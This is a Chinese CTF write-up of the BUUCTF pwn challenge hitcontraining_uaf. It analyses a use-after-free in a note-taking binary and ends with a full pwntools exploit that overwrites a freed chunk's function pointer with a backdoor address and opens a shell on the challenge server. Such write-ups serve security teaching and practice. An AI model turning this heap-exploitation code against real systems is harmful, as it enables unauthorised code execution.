[BUUCTF]PWN——hitcontraining_uaf

[BUUCTF]——hitcontraining_uaf

步骤:

例行检查,32位,开启了nx保护

试运行一下程序,非常常见的创建堆块的菜单

32位ida载入分析,shift+f12查看程序里的字符串,发现了/bin/sh,ctrl+x,跟进找到了后面函数,shell_addr=0x8048945

堆的main函数很简单,逻辑很简单,也没什么好说的,直接看菜单的各个选项



add,可以发现创建了两个chunk,第一个chunk是默认的,存放puts函数,我们可以控制第二个chunk

add(16,'aaa')

gdb.attach(r)

执行一次add,跟我们ida分析的一样,创建了两个堆块,而且我们修改的是第二个堆块的内容



delete,它只释放掉了堆块里的内容,但是没有将指针置0,存在uaf漏洞



printf

用printf打印一个堆块看一下内容,可以看到打印出了add创建的第二个chunk里的值

利用过程

add(48,'aaaa')

add(48,'bbbb')

gdb.attach(r)



堆的调试注意一下bk链接的地址



我们首先来调用两次add来创建堆,(实际上创建了4个堆),看一下add的两块堆的情况

释放掉两个来看一下

delete(0)

delete(1)

我们再申请一个8字节的chunk,写入shell_addr,看一下堆块的情况

add(8,p32(shell_addr))

可以看到我们新建的chunk由0x8516048和0x8516010构成,我们现在进行printf的话就会跳转到后门函数,就获取了shell

EXP

from pwn import*

r=remote('node3.buuoj.cn',28237)

#r=process('./hacknote')

def add(size,content):

r.sendlineafter('choice :','1')

r.sendlineafter('Note size :',str(size))

r.sendlineafter('Content :',content)

def delete(idx):

r.sendlineafter('choice :','2')

r.sendlineafter('Index :',str(idx))

def printf(idx):

r.sendlineafter('choice :','3')

r.sendlineafter('Index :',str(idx))

shell_addr=0x8048945

add(48,'aaaa')

add(48,'bbbb')

#gdb.attach(r)

delete(0)

delete(1)

add(8,p32(shell_addr))

printf(0)

r.interactive()

[BUUCTF]PWN——hitcontraining_uaf的更多相关文章

- [BUUCTF]PWN——babyheap_0ctf_2017

[BUUCTF]PWN--babyheap_0ctf_2017 附件 步骤: 例行检查,64位,保护全开 试运行一下程序,看到这个布局菜单,知道了这是一道堆的题目,第一次接触堆的小伙伴可以去看一下这个 ...

- (buuctf) - pwn入门部分wp - rip -- pwn1_sctf_2016

[buuctf]pwn入门 pwn学习之路引入 栈溢出引入 test_your_nc [题目链接] 注意到 Ubuntu 18, Linux系统 . nc 靶场 nc node3.buuoj.cn 2 ...

- BUUCTF PWN部分题目wp

pwn好难啊 PWN 1,连上就有flag的pwnnc buuoj.cn 6000得到flag 2,RIP覆盖一下用ida分析一下,发现已有了system,只需覆盖RIP为fun()的地址,用peda ...

- buuctf --pwn part2

pwn难啊! 1.[OGeek2019]babyrop 先check一下文件,开启了NX 在ida中没有找到system.'/bin/sh'等相关的字符,或许需要ROP绕过(废话,题目提示了) 查看到 ...

- buuctf pwn wp---part1

pwn难啊 1.test_your_nc 测试你nc,不用说,连上就有. 2.rip ida中已经包含了system函数: 溢出,覆盖rip为fun函数,peda计算偏移为23: from pwn i ...

- [BUUCTF]PWN——pwnable_hacknote

pwnable_hacknote 附件 步骤: 例行检查,32位程序,开启了nx和canary保护 本地试运行看一下大概的情况,熟悉的堆的菜单 32位ida载入 add() gdb看一下堆块的布局更方 ...

- [BUUCTF]PWN——ciscn_2019_es_7[详解]

ciscn_2019_es_7 附件 步骤: 例行检查,64位程序,开启了nx保护 本地试运行一下看看大概的情况 64位ida载入,关键函数很简单,两个系统调用,buf存在溢出 看到系统调用和溢出,想 ...

- [BUUCTF]PWN——mrctf2020_easyoverflow

mrctf2020_easyoverflow 附件 步骤: 例行检查,64位程序,保护全开 本地试运行的时候就直接一个输入,然后就没了,直接用64位ida打开 只要满足18行的条件,就能够获取shel ...

- [BUUCTF]PWN——0ctf_2017_babyheap

0ctf_2017_babyheap 附件 步骤: 例行检查,64位程序,保护全开 本地试运行一下,看看大概的情况,经典的堆题的菜单 main函数 add() edit() delete() show ...

随机推荐

- [atARC103D]Robot Arms

合法的必要条件是每个点两维坐标和奇偶性相同,同时这也是充分条件 令$d_{i}=\{2^{0},2^{1},...,2^{m-1}\}$,归纳其可以走到任意满足$|x|+|y|<2^{m}$的$ ...

- CSharp使用Thrift作为RPC框架入门(一)

前言 本文将介绍由 Facebook 开发的远程服务调用框架 Apache Thrift,它采用接口描述语言定义并创建服务,支持可扩展的跨语言服务开发,所包含的代码生成引擎可以在多种语言中,如 C++ ...

- key按键使用

1. 按键实验 查询原理图可知KEY对应的按键和引脚,当KEY按下时,引脚为低电平,否则为高电平 2. 代码 2.1 GPIO 为了方便GPIO的编写,建立GPIO的文件夹和对应的.h和.c文件. b ...

- Ubuntu下的磁盘管理

采用fat的磁盘存储,插入后采用相同命令会出现sdb和sdb1 sdb:磁盘 sdb1:磁盘分区标号为1 命令 df:显示磁盘使用情况 du:查询某个文件的大小读 du-h 或du -h --max- ...

- Go Micro Dashboard - 简介

前言 使用Go Micro开发微服务系统很久了,但是一直没有很好的可视化工具用于开发和监控微服务系统. 所以基于go-micro和ng-alain开发了Go Micro Dashboard,目前已经支 ...

- [APIO2020]有趣的旅途

注意到第一个点是可以钦定的. 那么我们考虑在重心的子树里反复横跳. 每次选择不同子树里的深度最大的点. 在同一颗子树里可能会在lca处出现问题. 那么我们选择重心,要考虑到会不会出现一颗子树不够选的操 ...

- NOI 2008 志愿者招募

NOI 2008 志愿者招募 考虑用 $ p_i $ 表示第 $ i $ 天实际招收的人数,我们假设我们有三种志愿者,分别是 $ 1\to 2,1 \to 3 , 2\to 3 $ ,我们招手的人数分 ...

- WPS for Linux 字体配置(字体缺失解决办法)

WPS for Linux 字体配置(字体缺失解决办法) 1. 背景 有些linux装完wps后提示"部分字体无法显示"或"some formula symbols mi ...

- expr判断是否为整数

判断一个变量值或字符串是否为整数 原理:利用expr计算时变量或字符串必须为整数的规则,把变量和一个整数(非零) 相加,判断命令返回是否为0,0--成功为整数 #!/bin/bash expr $1 ...

- shell 脚本自动插入文件头

vim编辑shell脚本自动插入文件头部信息,将下面的代码写入home目录xia .vimrc 文件即可. shell 文件头: 1 autocmd BufNewFile *.sh exec &quo ...